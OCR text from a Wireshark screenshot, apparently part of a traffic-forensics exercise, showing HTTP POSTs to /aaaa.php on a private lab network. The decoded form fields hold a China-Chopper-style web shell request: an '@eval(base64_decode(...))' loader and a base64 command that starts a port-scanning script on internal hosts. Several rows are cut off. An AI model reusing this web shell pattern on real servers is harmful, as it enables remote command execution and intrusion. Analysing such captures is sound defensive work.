 A.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析 (T) 帮助(H)
http
No. Time Source otocol Length Info
3052… 988.618063 192.168.10.1 TP 949 POST /aaaa.php HTTP/1.1 (application/x-www-form-urlencoded)
3052… 994.085965 192.168.10.12 TP 1960 HTTP/1.1 200 OK (text/html)
3053… 1130.142367 192.168.10.1 TP 320 POST /aaaa.php HTTP/1.1 (application/x-www-form-urlencoded)
3053… 1130.168962 192.168.10.12 TP 263 HTTP/1.1 200 OK (text/html)
3054… 1130.188816 192.168.10.1 TP 793 POST /aaaa.php HTTP/1.1 (application/x-www-form-urlencoded)
3054… 1130.222823 192.168.10.12 TP 564 HTTP/1.1 200 OK (text/html)
3055… 1132.462762 192.168.10.1 TP 566 POST /aaaa.php HTTP/1.1 (application/x-www-form-urlencoded)
3055… 1132.495377 192.168.10.12 TP 263 HTTP/1.1 200 OK (text/html)
3055… 1132.513844 192.168.10.1 TP 793 POST /aaaa.php HTTP/1.1 (application/x-www-form-urlencoded)
3055… 1132.515817 192.168.10.12 t/html)
3055… 1158.560049 192.168.10.1 .1 (application/x-www-form-urlencoded)
3061… 1174.166496 192.168.10.1 .1 (application/x-www-form-urlencoded)
3061… 1174.344606 192.168.10.12 t/html)
3061… 1174.363083 192.168.10.1 .1 (application/x-www-form-urlencoded)
3062… 1174.365065 192.168.10.12 t/html)
3063… 1178.181244 192.168.10.1 .1 (application/x-www-form-urlencoded)
3063… 1178.224724 192.168.10.12 t/html)
3063… 1178.243532 192.168.10.1 .1 (application/x-www-form-urlencoded)
3063 1178.245050 192.168.10.12 t/html)
展开子树(X)
折叠子树
展开全部(E)
收起全部(A)
应用为列
作为过滤器应用
准备过滤器
对话过滤器
用过滤器着色
2.
追踪流
复制
显示分组字节…
导出分组字节流(B)…
Wiki 协议页面
过滤器字段参考
协议首选项
解码为(A)…
转到链接的分组(L)
在新窗口中显示已链接的分组
所有可见项目
选中树的所有可见项目
描述
字段名称
3.
值
作为过滤器
将字节复制为十六进制 + ASCII 转储
…as Hex Dump
…as Printable Text
…as a Hex Stream
…as Raw Binary
…as Escaped String
File Data: 677 bytes
HTML Form URL Encoded: application/x-
Form item: "oo" = "@eval◁(base64_d
Key: oo
Value: @eval\001(base64_decode($_POST[z0]));
Form item: "z0" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0Bz Z2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0+fCIpOzskcD1iYXNlNjRfZGV
Key: z0
Value [truncated]: QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0+fCIpOzskcD1iYXNlNjRfZ
Form item: "z1" = "Y21k"
Key: z1
Value: Y21k
Form item: "z2" = "Y2QgL2QgIkM6XHBocFN0dWR5XFdXV1wiJnN0YXJ0IC9iIHB5dGhvbiBSQVNzY2FuLnB5IDE5Mi4xNjguMTAuMTAgMTkyLjE2OC4xMC4zMCAtdCAyMCZlY2hvIFtTXSZjZCZlY2hvIFt
Key: z2
Value: Y2QgL2QgIkM6XHBocFN0dWR5XFdXV1wiJnN0YXJ0IC9iIHB5dGhvbiBSQVNzY2FuLnB5IDE5Mi4xNjguMTAuMTAgMTkyLjE2OC4xMC4zMCAtdCAyMCZlY2hvIFtTXSZjZCZlY2hvIFtFXQ==
1.右键